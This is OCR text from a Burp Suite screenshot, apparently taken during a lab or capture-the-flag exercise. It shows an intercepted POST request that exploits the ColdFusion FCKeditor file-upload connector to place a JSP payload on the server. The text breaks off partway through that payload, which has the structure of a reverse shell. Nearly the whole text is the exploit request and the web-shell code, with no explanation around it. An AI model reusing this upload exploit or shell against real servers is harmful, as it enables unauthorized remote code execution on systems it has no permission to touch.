 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.11:8500
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=Fi
2 Host: 127.0.0.1:8500
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Content-Type: multipart/form-data; boundary=_Part_329_3452275688_3751318736
5 Content-Length: 1592
6 Connection: close
7
8 --_Part_329_3452275688_3751318736
9 Content-Disposition: form-data; name="newfile"; filename="JLROMFJB.txt"
10 Content-Type: application/x-java-archive
11
12 <%@page import="java.lang.*"%>
13 <%@page import="java.util.*"%>
14 <%@page import="java.io.*"%>
15 <%@page import="java.net.*"%>
16
17 <%
18 class StreamConnector extends Thread
19 {
20 InputStream ti;
21 OutputStream pe;
22
23 StreamConnector( InputStream ti, OutputStream pe )
24 {
25 this.ti = ti;
26 this.pe = pe;
27 }
28
29 public void run()
30 {
31 BufferedReader je  = null;
32 BufferedWriter rri = null;
33 try
34 {
35 je  = new BufferedReader( new InputStreamReader( this.ti ) );
36 rri = new BufferedWriter( new OutputStreamWriter( this.pe ) );
37 char buffer[] = new char[8192];
38 int length;